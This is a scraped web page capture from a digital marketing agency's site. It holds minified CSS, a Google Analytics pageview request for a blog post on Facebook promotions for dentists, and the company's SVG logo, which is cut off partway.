.grid-container{display:-ms-grid;display:grid;gap:1.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.blog--content .grid-container>div{margin:0}.blog--content .grid-container #ez-toc-container{background:rgba(255,255,255,.5);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}@media screen and (min-width:768px){.blog--content .grid-container{-ms-grid-columns:1fr 0 1fr;grid-template-columns:repeat(2,1fr);gap:0}.blog--content .grid-container>.post_image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:-15%!important}.blog--content .grid-container>.wpb_text_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;z-index:1}}.blog--content img{border-radius:.5rem;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.blog--content .post_image{overflow:visible}.blog--content .post_title{margin-bottom:.25em}.blog--content .post_taxonomy,.blog--content .post_date{font-size:16px;display:inline-block;vertical-align:middle;margin-right:1em}.blog--content .post_content{margin-bottom:1.5rem}.blog--content .aligncenter{max-width:100%!important}#client-logos{background:#fff}#client-logos .w-hwrapper{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#client-logos .w-hwrapper>div{margin:1rem}@media screen and (max-width:767px){#client-logos .w-hwrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}#client-logos .w-hwrapper>div{max-width:6em}}#home-cta .grid-container{display:-ms-grid;display:grid;gap:2.5rem}#home-cta .grid-container>div{margin:0}@media screen and (min-width:768px){#home-cta .grid-container{-ms-grid-columns:1fr 2.5rem 1fr;grid-template-columns:repeat(2,1fr)}}#home-cta .card{position:relative;overflow:hidden;width:100%;border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;--subheading-size:clamp(1.2em, 3vw, 1.75em)}#home-cta .card .img{background-size:cover;background-repeat:no-repeat;-webkit-transition:inherit;-o-transition:inherit;transition:inherit}#home-cta .card .content{color:#fff;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);-webkit-transition:inherit;-o-transition:inherit;transition:inherit}#home-cta .card .content h3{font-size:var(--subheading-size);font-weight:400;line-height:1;color:inherit;margin-bottom:.75em;text-align:center}@media screen and (max-width:1024px){#home-cta .card .img{padding-bottom:60%;background-position:top center}#home-cta .card .content{padding:1.25em;background:rgba(37,75,124,.5);border-radius:0 0 clamp(0.5rem, 2vw, 1.5rem) clamp(0.5rem, 2vw, 1.5rem)}}@media screen and (min-width:1025px){#home-cta .card{padding-bottom:113%}#home-cta .card .img{background-position:center;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}#home-cta .card .content{padding:0 1.25em 1.25em;background:-webkit-gradient(linear,left top,left bottom,from(rgba(37,75,124,.5)),to(transparent));background:-o-linear-gradient(top,rgba(37,75,124,.5) 0%,transparent 100%);background:linear-gradient(180deg,rgba(37,75,124,.5) 0%,transparent 100%);border-radius:clamp(0.5rem, 2vw, 1.5rem) clamp(0.5rem, 2vw, 1.5rem) 0 0;position:absolute;top:100%;left:0;right:0;-webkit-transform:translateY(calc(var(--subheading-size) * -2.5));-ms-transform:translateY(calc(var(--subheading-size) * -2.5));transform:translateY(calc(var(--subheading-size) * -2.5))}#home-cta .card .content h3{padding-top:.75em}#home-cta .card:hover .img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#home-cta .card:hover .content{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.alternating-blurbs h2:last-child{margin-bottom:1em}.alternating-blurbs .g-cols.wpb_row:not(:last-child){margin-bottom:max(2rem, 10%)}@media screen and (max-width:767px){.alternating-blurbs h2,.alternating-blurbs h3,.alternating-blurbs .w-image{text-align:center}}#featured-services .l-section-img{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}#featured-services h2{max-width:16em;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){#featured-services .w-grid{display:inline-block;max-width:25em}#featured-services .g-cols.wpb_row:nth-child(odd) .vc_column_container:last-child{text-align:right}}@media screen and (min-width:1200px){#featured-services .l-section-img{right:25%}#featured-services .g-cols.wpb_row:nth-child(even) .vc_column_container:last-child{width:41.6666%}#featured-services .g-cols.wpb_row:nth-child(odd) .vc_column_container:first-child{width:41.6666%;margin-left:8.3333%}}.website-screenshot{margin-top:-7%;color:#fff}.website-screenshot .vc_column-inner>.wpb_wrapper{position:relative}.website-screenshot .post_image{border-radius:clamp(0.5rem, 1vw, 1rem);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}.website-screenshot .post_image:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(37,75,124,.8)),to(transparent));background:-o-linear-gradient(bottom,rgba(37,75,124,.8),transparent);background:linear-gradient(0deg,rgba(37,75,124,.8),transparent);position:absolute;top:0;bottom:0;left:0;right:0}.website-screenshot .post_image+.report{font-size:clamp(0.3em, 1.5vw, 1.1em);line-height:1.2;position:absolute;bottom:0;left:0;right:0;text-align:center;padding:1.7em 2em 2.4em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:clamp(0.5rem, 1vw, 1rem)}.website-screenshot .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:1.3em}.website-screenshot .post_image+.report [class^="kpi-results-"]>div{width:33.3333%}.website-screenshot .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd){background:#007EFF;color:#fff}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h1,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h2,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h3,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h4,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h5,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h6,.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) a{color:inherit}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) h2:after{background:#fff}.cases-template-default .l-main>.wpb-content-wrapper>.l-section:nth-child(odd) .w-tabs-section-title{color:#fff}.objective-plan .g-cols.wpb_row:not(:last-child){margin-bottom:max(2rem, 10%)}.objective-plan .w-image img{max-width:15vw}@media screen and (max-width:767px){.objective-plan .w-image{text-align:center}}@media screen and (min-width:768px){.objective-plan .w-image{display:inline-block}.objective-plan .g-cols.wpb_row:nth-child(even) .vc_column_container:last-child{text-align:right}}.client-feedback h3{margin-bottom:1em}@media screen and (min-width:768px){.client-feedback .layout_182 .w-grid-item-h{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.client-feedback .layout_182 .w-grid-item-h>.post_image{width:50%}.client-feedback .layout_182 .w-grid-item-h>.post_image+.usg_vwrapper_1{width:60%;margin:0 0 0 -10%}.client-feedback .layout_182 .w-grid-item-h>.usg_vwrapper_1{font-size:clamp(1em, 1.75vw, 1.4em)}.client-feedback .layout_182 .w-grid-item-h>.usg_vwrapper_1:only-child{margin:0}}.objective-results [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:2rem}.objective-results [class^="kpi-results-"]>div{color:#007EFF;text-align:center}.objective-results [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}@media screen and (max-width:767px){.objective-results [class^="kpi-results-"]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:768px){.objective-results [class^="kpi-results-"]>div{width:33.3333%}}.objective-results+.page-blurb{padding-top:0}.layout_603.type_carousel .owl-stage-outer,.layout_603.type_grid .w-grid-item{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 2vw, 1.5rem);overflow:hidden}.layout_603 .w-grid-item-h{color:#fff}.layout_603 .post_image:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(rgba(37,75,124,.8)),to(transparent));background:-o-linear-gradient(bottom,rgba(37,75,124,.8),transparent);background:linear-gradient(0deg,rgba(37,75,124,.8),transparent);position:absolute;top:0;bottom:0;left:0;right:0}.layout_603 .post_image+.report{font-size:clamp(0.3em, 1.75vw, 1.4em);line-height:1.2;position:absolute;bottom:0;left:0;right:0;text-align:center;padding:1.7em 2em 2.4em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:clamp(0.5rem, 2vw, 1.5rem)}.layout_603 .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:1.3em}.layout_603 .post_image+.report [class^="kpi-results-"]>div{width:33.3333%}.layout_603 .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}.layout_603 .hover-container:nth-child(3){display:none}.layout_603 .hover-container{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.layout_603 .hover-container .case-info{position:absolute;bottom:2.4em;left:2em;right:2em;display:block;text-align:center}.layout_603 .hover-container .case-info .post_taxonomy{padding-bottom:2rem;border-bottom:1px solid #fff;margin-bottom:2.5rem}@media screen and (max-width:1024px){.layout_603 .post_image+.report:nth-child(3){bottom:2.5rem}.layout_603 .hover-container .case-info{bottom:0;left:0;right:0}.layout_603 .hover-container .case-info .post_taxonomy{display:none}.layout_603 .hover-container .case-info .w-btn{width:100%;padding:.75em;border-radius:0}}@media screen and (min-width:1025px){.layout_603 .hover-container{background:rgba(37,75,124,.5);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}}.no-touch .layout_603 .w-grid-item-h:hover .hover-container{opacity:1}.no-touch .layout_603 .hover-container{opacity:0}.layout_1065.type_carousel .owl-stage-outer,.layout_1065.type_grid .w-grid-item{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 2vw, 1.5rem);overflow:hidden}.layout_1065 .w-grid-item-h{color:#fff}.layout_1065 .post_image:after{content:"";background:rgba(37,75,124,.4);position:absolute;top:0;bottom:0;left:0;right:0}.layout_1065 .post_image+.report{font-size:clamp(0.3em, 1.75vw, 1.4em);line-height:1.2;position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;padding:1em;-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}.layout_1065 .post_image+.report [class^="kpi-results-"]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1em;height:100%}.layout_1065 .post_image+.report [class^="kpi-results-"]>div{width:100%}.layout_1065 .post_image+.report [class^="kpi-results-"]>div:first-line{font-size:2.25em;font-weight:500}@media screen and (max-width:767px){.layout_1065 .post_image+.report{font-size:3.5vw}}[class*="--sidebar"]{color:#666;font-size:16px}[class*="--sidebar"]>.vc_column-inner>.wpb_wrapper{background-color:#e8e8e8;padding:1.5em;border-radius:.5em}[class*="--sidebar"]>.vc_column-inner>.wpb_wrapper>div:not(:last-child){margin-bottom:1.5rem}[class*="--sidebar"] h2,[class*="--sidebar"] .widgettitle{font-size:1.25em}[class*="--sidebar"] h2,[class*="--sidebar"] h3,[class*="--sidebar"] h4,[class*="--sidebar"] a{color:inherit}[class*="--sidebar"] .siblings-page-list:not(:last-child) .page_item:not(.current_page_item){display:none}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item{cursor:text;padding:.25em 1.5em;background-color:rgba(0,0,0,.05);border-radius:.35rem}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item:before{display:none}[class*="--sidebar"] .siblings-page-list:not(:last-child) .current_page_item a{pointer-events:none}[class*="--sidebar"] [class*="ul-styled"] ul>li:before{color:inherit}[class*="--sidebar"] .hours-table{max-width:15em}[class*="--sidebar"] .layout_blog_3 .w-grid-item{position:relative;padding-left:1.75em}[class*="--sidebar"] .layout_blog_3 .w-grid-item:before{content:"";font-family:fontawesome;font-weight:900;position:absolute;left:0}.no-touch [class*="--sidebar"] a:hover{color:#007EFF}#why-choose-us{text-align:center;z-index:1}#why-choose-us .grid-container{display:-ms-grid;display:grid;gap:2rem}@media screen and (min-width:768px) and (max-width:1024px){#why-choose-us .grid-container{-ms-grid-columns:1fr 2rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1025px){#why-choose-us .grid-container{-ms-grid-columns:1fr 2rem 1fr 2rem 1fr 2rem 1fr;grid-template-columns:repeat(4,1fr)}}#why-choose-us .grid-container>div{margin:0}#why-choose-us img{margin-bottom:1.1em;width:3.5em}#why-choose-us p{max-width:9em;line-height:1.2;margin:0 auto}@media screen and (min-width:1200px){#testimonial-carousel .l-section-img{left:42%;top:-38%}}#cta-banner{text-align:center}#cta-banner h3{margin-bottom:1em}#cta-banner .w-iconbox-icon{color:#fff}#cta-banner .l-section-img{-webkit-transition:all 1.3s;-o-transition:all 1.3s;transition:all 1.3s}#cta-banner:hover .l-section-img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper{width:100%;max-width:30em;margin:0 auto;padding:1.5em;background:rgba(255,255,255,.5);border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);-webkit-box-shadow:0 1.5rem 2.5rem rgba(0,0,0,.15);box-shadow:0 1.5rem 2.5rem rgba(0,0,0,.15);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper h3{text-align:center;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper .gform_wrapper input[type="text"],#footer-cta .form-container .vc_column-inner>.wpb_wrapper .gform_wrapper textarea{padding-top:0.4em!important;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover{background:rgba(255,255,255,.75)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover h3{color:var(--color-content-heading)}#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover .gform_wrapper input[type="text"],#footer-cta .form-container .vc_column-inner>.wpb_wrapper:hover .gform_wrapper textarea{padding-top:0.2em!important;padding-bottom:0.2em!important}#footer-main .map img{width:100%;height:256px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:.5rem}#footer-main .w-socials{font-size:1rem}#footer-main .w-socials .w-socials-item-link{line-height:2em;width:2em}#footer-main .copyright{font-size:1rem;font-style:italic}@media screen and (max-width:767px){#footer-main{text-align:center}}@media screen and (min-width:768px){#footer-main .w-socials{text-align:right}}.masthead-lp{background:var(--wpr-bg-d67f4f0b-5814-48b1-bf28-67195ef18339) center / cover no-repeat;color:#fff}.masthead-lp h1,.masthead-lp h2,.masthead-lp h3,.masthead-lp h4,.masthead-lp h5,.masthead-lp h6,.masthead-lp a,.masthead-lp .objective-results [class^="kpi-results-"]>div{color:inherit}.masthead-lp .w-grid{margin-bottom:2rem}.masthead-lp .hbspt-form>form fieldset .hs-form-field .input>.hs-input{color:inherit;background:rgba(255,255,255,.05);border:1px solid var(--color-content-border);border-radius:.25rem}@media screen and (max-width:767px){.masthead-lp h1,.masthead-lp .larger-text{text-align:center}}@media screen and (min-width:768px){.masthead-lp .hbspt-form>form fieldset:nth-child(-n+2),.masthead-lp .hbspt-form>form fieldset:nth-child(n+5):nth-child(-n+6){width:calc(50% - .5rem)}.masthead-lp .hbspt-form>form fieldset.form-columns-2{-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:1024px){.masthead-lp .l-section-img{display:none}}@media screen and (min-width:1025px){.masthead-lp .l-section-img{background-image:url(../../../../../../../../../../../../uploads/2024/01/shutterstock_2336909817.png)!important;top:var(--header-height);left:55%;right:10%}}@media screen and (min-width:768px){.lp-case-blurb .w-grid-item-h{display:-ms-grid;display:grid;gap:3rem;-ms-grid-columns:1fr 3rem 1fr;grid-template-columns:repeat(2,1fr)}}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even){background:#007EFF;color:#fff}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h1,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h2,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h3,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h4,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h5,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h6,.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) a{color:inherit}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) h2:after{background:#fff}.lp-case-content .wpb-content-wrapper>.l-section:nth-child(even) .w-tabs-section-title{color:#fff}#lp-testimonial-carousel{background:var(--wpr-bg-d8f89dbe-bb8b-4ac4-890a-b67c73fb0622) center / cover no-repeat}#lp-testimonial-carousel .layout_637 .review-text{border-color:#fff;margin-bottom:0}#lp-testimonial-carousel .layout_637 .review-text:before{background-image:var(--wpr-bg-ca33d6a2-af0c-4e61-ae05-f2b4761ac449)}#lp-testimonial-carousel .layout_637 .review-text+.w-hwrapper{padding:0 1.2em 1.5em;background:rgba(37,75,124,.5);border-left:.2em solid #fff;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:.75rem}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav>div{position:initial;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);color:#fff;background-color:#F5822D!important;margin-right:.5em}#lp-testimonial-carousel .layout_637 .owl-carousel .owl-nav>div:hover{background-color:rgba(245,130,45,.75)!important;color:#fff}@media screen and (min-width:992px){#lp-testimonial-carousel .layout_637 .owl-item{opacity:.5;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#lp-testimonial-carousel .layout_637 .owl-item:not(.active)+.active{opacity:1}}@media screen and (min-width:992px) and (max-width:1199px){#lp-testimonial-carousel .layout_637{-webkit-transform:translateX(25%);-ms-transform:translateX(25%);transform:translateX(25%)}}@media screen and (min-width:1200px){#lp-testimonial-carousel .layout_637{-webkit-transform:translateX(15%);-ms-transform:translateX(15%);transform:translateX(15%)}}#lp-testimonial-carousel .layout_637 .w-grid-list{margin-bottom:0}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner{padding:4rem 0!important;margin:1rem;backdrop-filter:blur(4px);background:rgba(255,255,255,.5);border-radius:clamp(0.5rem, 2vw, 1.5rem)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner .price{font-size:5rem;font-weight:700;margin-left:-8px;margin-right:-8px}.page-id-9753 .sem-programs .vc_column_container .vc_column_container .vc_column-inner .month{font-size:1.688rem;font-weight:400}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:first-child .vc_column-inner{border:8px solid rgba(245,130,45,.2);box-shadow:0 16px 32px 0 rgba(245,130,45,.1)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:first-child .vc_column-inner .price{color:#F5822D;background:rgba(245,130,45,.05);border-right:8px solid #F5822D;border-left:8px solid #F5822D}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:nth-child(2) .vc_column-inner{border:8px solid rgba(0,126,255,.2);box-shadow:0 16px 32px 0 rgba(0,126,255,.1)}.page-id-9753 .sem-programs .vc_column_container .vc_column_container:nth-child(2) .vc_column-inner .price{color:#007EFF;background:rgba(0,126,255,.05);border-right:8px solid #007EFF;border-left:8px solid #007EFF}.page-id-9753 .sem-programs h1{font-weight:300;margin-bottom:0}.page-id-9753 .sem-programs .program-name{font-weight:500;font-size:2.25rem;color:#4D4D4D}.page-id-9753 .social-posting .vc_column-inner:not(.vc_column-inner .vc_column-inner){border-radius:clamp(0.5rem, 2vw, 1.5rem);border:8px solid rgba(37,75,124,.1);background:rgba(255,255,255,.5);box-shadow:0 16px 32px 0 rgba(37,75,124,.05);backdrop-filter:blur(4px);padding:2rem 0}.page-id-9753 .social-posting .vc_column-inner:not(.vc_column-inner .vc_column-inner) i{font-size:2rem}.page-id-9753 .social-posting .vc_column_container .vc_column_container:first-child{border-right:1px solid rgba(37,75,124,.5)}.page-id-9753 .social-posting .blue{color:#007EFF;font-weight:400}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1170576971&t=pageview&_s=1&dl=https%3A%2F%2Fnowmediagroup.tv%2Fblog%2F5-great-facebook-promotion-strategies-for-dentists%2F&ul=en-us%40posix&dt=Facebook%20Promotions%20for%20Dentists%20%7C%20Now%20Media%20Group%20Blog&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=594400027&gjid=1420309091&cid=98596290.1769101923&tid=UA-9351942-1&_gid=1710812145.1769101923&_r=1&_slc=1&gtm=45He61k2n81PQJNZDFza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495938~115938465~115938468~117025847~117041587~117223558~117223566&z=137618621
body_size: -450
content:
2,cG-ZHGC75W8BE

--- FILE ---
content_type: image/svg+xml
request_url: https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg
body_size: 2867
content:
<svg width="200" height="65" viewBox="0 0 200 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M48.5865 50.0499V64.5H42.3586L15.1428 36.7934V64.5H0V5.96559H5.45811L32.59 33.8806L48.5865 50.0499Z" fill="#007EFF"/>
<path d="M18.2404 15.6558V5.96559H25.0793L48.6052 27.662L72.0517 5.96559H78.8954V64.5H63.6733V34.4537L48.6052 46.8198L34.1949 31.9861L18.2404 15.6558Z" fill="#254B7C"/>
<path d="M15.4087 12.4304L11.9845 8.83093V0.5L18.9354 0.575779L22.5182 3.66377H15.4087V12.4304Z" fill="#F5822D"/>
<path d="M91.9807 36.7554L101.017 47.1087V37.2243H102.458V50.7698L93.4222 40.3976V50.2867H91.9807V36.7554Z" fill="#254B7C"/>
<path d="M111.737 36.978C113.059 36.9818 114.351 37.3833 115.449 38.1318C116.546 38.8804 117.401 39.9424 117.904 41.1837C118.408 42.4251 118.538 43.7901 118.277 45.1063C118.017 46.4225 117.379 47.6308 116.442 48.5788C115.506 49.5267 114.314 50.1717 113.017 50.4322C111.72 50.6927 110.375 50.5571 109.154 50.0425C107.933 49.5279 106.889 48.6574 106.155 47.541C105.421 46.4245 105.029 45.1121 105.029 43.7697C105.015 42.8723 105.179 41.9812 105.511 41.1496C105.844 40.3179 106.338 39.5627 106.964 38.929C107.59 38.2952 108.335 37.7959 109.155 37.4607C109.975 37.1255 110.853 36.9614 111.737 36.978ZM111.737 49.2115C112.8 49.2266 113.844 48.9203 114.735 48.3315C115.626 47.7428 116.325 46.8982 116.742 45.9052C117.159 44.9123 117.276 43.8158 117.078 42.7552C116.88 41.6947 116.375 40.718 115.628 39.9493C114.882 39.1806 113.927 38.6548 112.885 38.4386C111.844 38.2224 110.762 38.3257 109.778 38.7352C108.794 39.1448 107.953 39.8421 107.36 40.7386C106.768 41.6351 106.452 42.6902 106.452 43.7697C106.426 44.4849 106.545 45.1979 106.8 45.8648C107.056 46.5318 107.443 47.1387 107.938 47.6483C108.433 48.1579 109.025 48.5595 109.679 48.8283C110.332 49.0971 111.032 49.2275 111.737 49.2115Z" fill="#254B7C"/>
<path d="M119.257 37.2243H120.773L123.656 46.4551L127.556 36.7744L131.288 46.4172L134.227 37.2243H135.744L131.438 50.8171L127.524 40.7338L123.474 50.7698L119.257 37.2243Z" fill="#254B7C"/>
<path d="M144.742 36.8312L150.97 45.83L157.217 36.8312V50.3009H155.775V41.127L150.97 48.1033L146.184 41.127V50.3009H144.742V36.8312Z" fill="#254B7C"/>
<path d="M160.646 37.2243H167.923V38.5741H162.045V42.723H167.55V44.0728H162.045V48.9511H168.012V50.3009H160.646V37.2243Z" fill="#254B7C"/>
<path d="M170.769 37.2243H174.907C179.082 37.2243 181.559 39.905 181.559 43.7697C181.559 47.6344 179.101 50.3009 174.925 50.3009H170.769V37.2243ZM174.813 48.9511C178.396 48.9511 180.118 46.8103 180.118 43.7697C180.118 40.7291 178.396 38.5599 174.795 38.5599H172.21V48.9369L174.813 48.9511Z" fill="#254B7C"/>
<path d="M184.26 37.2243H185.702V50.3009H184.26V37.2243Z" fill="#254B7C"/>
<path d="M193.94 36.7554L199.781 50.3009H198.209L196.809 47.0708H191.02L189.62 50.3009H188.123L193.94 36.7554ZM196.273 45.721L193.94 40.1702L191.607 45.721H196.273Z" fill="#254B7C"/>
<path d="M94.1221 63.6048C95.8435 63.6048 96.7252 62.6339 97.0798 60.9147L97.2477 60.1285C96.8756 60.6894 96.3383 61.1164 95.7127 61.3487C95.0871 61.5809 94.4052 61.6063 93.7645 61.4214C93.1238 61.2364 92.5571 60.8505 92.1454 60.3189C91.7337 59.7872 91.4982 59.1371 91.4724 58.4613C91.478 57.4297 91.8781 56.4406 92.5884 55.7028C93.2986 54.965 94.2633 54.5361 95.2791 54.5066C96.8139 54.5066 97.8122 55.3165 98.0361 56.1595L98.3393 54.6771H99.0204L97.8262 60.5405C97.3597 62.8091 96.5013 64.2347 94.0475 64.2347C92.9045 64.2347 91.631 63.8748 91.0245 63.0223L91.1831 62.2739C91.7989 63.1975 92.9045 63.6048 94.1221 63.6048ZM94.6353 60.9289C96.45 60.9289 97.7982 59.4086 97.7982 57.3815C97.7982 56.0506 96.7485 55.1318 95.2137 55.1318C93.427 55.1318 92.1441 56.7989 92.1441 58.4234C92.1312 58.7569 92.1872 59.0894 92.3084 59.3996C92.4297 59.7099 92.6135 59.9909 92.8482 60.2246C93.0828 60.4584 93.363 60.6397 93.6708 60.7569C93.9786 60.8741 94.3071 60.9246 94.6353 60.9052V60.9289Z" fill="#254B7C"/>
<path d="M101.264 54.6535H101.931L101.67 55.9086C101.916 55.4778 102.274 55.1235 102.704 54.8839C103.134 54.6444 103.62 54.5287 104.11 54.5493C104.233 54.5452 104.357 54.5531 104.478 54.5729L104.334 55.2265C104.2 55.1976 104.064 55.1801 103.928 55.1745C102.528 55.1745 101.595 56.2117 101.302 57.6799L100.583 61.3694H99.9113L101.264 54.6535Z" fill="#254B7C"/>
<path d="M108.612 54.483C109.035 54.4571 109.458 54.521 109.855 54.6705C110.252 54.8199 110.615 55.0518 110.919 55.3512C111.223 55.6506 111.462 56.011 111.622 56.4095C111.781 56.808 111.857 57.2358 111.845 57.6657C111.825 58.6956 111.411 59.6772 110.689 60.4017C109.968 61.1261 108.997 61.5361 107.982 61.5446C106.079 61.5446 104.754 60.2516 104.754 58.4235C104.767 57.3866 105.177 56.3956 105.897 55.6602C106.617 54.9247 107.59 54.5026 108.612 54.483ZM108.038 60.9289C108.871 60.9106 109.665 60.5647 110.253 59.964C110.84 59.3632 111.175 58.5546 111.187 57.7083C111.199 57.3565 111.139 57.006 111.01 56.6794C110.88 56.3528 110.685 56.0573 110.436 55.8123C110.187 55.5672 109.89 55.3778 109.565 55.2566C109.239 55.1353 108.892 55.0847 108.546 55.1081C107.708 55.134 106.913 55.4911 106.33 56.1032C105.747 56.7153 105.423 57.5342 105.425 58.3856C105.425 59.8775 106.461 60.9289 108.038 60.9289Z" fill="#254B7C"/>
<path d="M113.529 58.4945L114.289 54.6534H114.97L114.182 58.6129C114.14 58.8186 114.118 59.028 114.117 59.238C114.117 60.1427 114.788 60.891 116.034 60.891C117.149 60.891 118.017 60.3037 118.306 58.8497L119.145 54.6534H119.817L118.964 58.9586C118.595 60.782 117.415 61.5161 115.983 61.5161C114.448 61.5161 113.435 60.5689 113.435 59.238C113.443 58.9877 113.474 58.7387 113.529 58.4945Z" fill="#254B7C"/>
<path d="M120.741 63.9411H120.097L121.963 54.6535H122.602L122.392 55.6954C122.676 55.3077 123.048 54.9952 123.475 54.7841C123.903 54.5731 124.375 54.4698 124.851 54.483C125.265 54.463 125.68 54.5307 126.067 54.6817C126.455 54.8327 126.807 55.0638 127.103 55.3603C127.398 55.6568 127.629 56.0122 127.782 56.4042C127.935 56.7961 128.006 57.216 127.99 57.6372C127.991 58.6506 127.6 59.6238 126.903 60.3487C126.205 61.0736 125.256 61.4927 124.258 61.5162C122.859 61.5162 121.884 60.73 121.594 59.7827L120.741 63.9411ZM124.221 60.9052C125.049 60.8759 125.834 60.5222 126.412 59.9184C126.989 59.3145 127.314 58.5073 127.318 57.6657C127.333 57.3223 127.276 56.9797 127.152 56.66C127.028 56.3403 126.839 56.0505 126.597 55.8095C126.356 55.5685 126.068 55.3816 125.751 55.2608C125.434 55.14 125.095 55.088 124.757 55.1081C123.101 55.1081 121.818 56.709 121.818 58.4235C121.798 58.7512 121.845 59.0796 121.958 59.3874C122.071 59.6952 122.247 59.9753 122.473 